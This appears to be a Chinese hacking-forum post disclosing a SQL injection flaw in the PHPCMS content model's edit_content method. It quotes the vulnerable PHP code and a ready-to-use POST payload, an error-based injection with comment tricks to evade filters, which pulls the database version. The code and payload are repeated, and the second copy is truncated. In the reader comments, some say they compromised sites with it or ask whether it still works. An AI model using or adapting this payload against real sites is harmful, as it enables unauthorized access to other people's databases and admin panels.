

PHPCMS SQL注入漏洞

edit_content方法位于: content_model.class.php

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================



漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info[name]=b&info[isunique]=s

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================

漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info

评论92次

请问截图的工具是什么啊?

传说中的0day

哈哈 你确定?

相当给力啊 有些站可以成功拿下了

LZV5,各种给力

@合肥滨湖虎子 合肥牛

你这个是最新版 最新版是不成功的 我在第2页就回复了 可是没几个人去测试,一味的围观,,,,,哎,,,

测试 煤成功! 未解

好东西,看看

试了好几个 都是这样

表示无法解密也能登录后台。

好东西啊,LZ居然合肥的啊。。哈哈

眼睛一亮啊。牛X

就缺这样的贴子

给力。挖洞牛

来晚了,还有得玩没?

谢楼主分享~

牛。。。。。。。。。。。。。。。。。。。。

挖哦。。。给力~

果断收藏了